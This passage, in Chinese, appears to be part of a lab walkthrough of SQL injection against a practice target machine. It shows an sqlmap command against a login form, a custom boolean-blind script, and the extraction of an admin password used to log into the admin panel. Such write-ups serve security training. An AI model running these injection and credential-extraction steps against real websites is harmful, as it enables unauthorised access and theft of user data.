正好在blog.php?author=1的页面中爆破了用户邮箱的敏感信息,那么根据源代码分析此处可以造成SQL漏洞

我们拿到用户邮箱,回到登录页面,这里我们直接用sqlmap 进行爆破

sqlmap.cmd -u http://192.168.31.59/login.php --data "usermail=admin@seattlesounds.net&password=111*" --cookie "level=1" --batch -D seattle --tables
在爆破过程中发现该数据库有三张表
而SQL_Boole 脚本未爆破出来其他两张表的原因是,我们假设表的最大长度为10

当我们修改成20之后,SQL_Boole 脚本可以正常使用,且爆破速度比SQLMap 还要快上很多

这里username 无数据,可能也是长度限制的问题,但是好在密码的长度较短,可以爆破出来

也可以爆破出来其他字段,不过在改靶机中我们只拿到密码即可

后台登录成功
5、获取shell立足点
在后台可以提交博客内容,但是无getshell 的方法,此靶机只有web漏洞,不能getshell
原文转载已经过授权
更多文章请访问原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)




